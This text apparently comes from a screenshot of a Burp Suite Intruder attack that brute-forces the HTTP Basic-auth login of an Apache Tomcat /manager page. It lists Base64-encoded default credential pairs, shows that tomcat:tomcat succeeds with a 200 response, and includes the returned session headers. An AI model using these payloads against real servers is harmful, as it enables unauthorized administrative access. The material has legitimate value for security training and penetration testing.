 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 401 2736
1 dG9tY2F0OnRvbWNhdA== 200 19917
2 Ym90aDp0b21jYXQ= 401 2736
3 cm9sZTE6dG9tY2F0 401 2736
4 dG9tY2F0OmJvdGg= 401 2736
5 Ym90aDpib3Ro 403 3623
6 cm9sZTE6Ym90aA== 401 2736
7 dG9tY2F0OnJvbGUx 401 2736
8 Ym90aDpyb2xlMQ== 401 2736
9 cm9sZTE6cm9sZTE= 403 3623
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Cache-Control: private
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=4E385A960F3D416CF436B9C83A6E6732; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Date: Sun, 17 Feb 2019 13:34:28 GMT
Connection: close
Content-Length: 19636
<html>
<head>
<style>
? < + > Type a search term 0 matches
Finished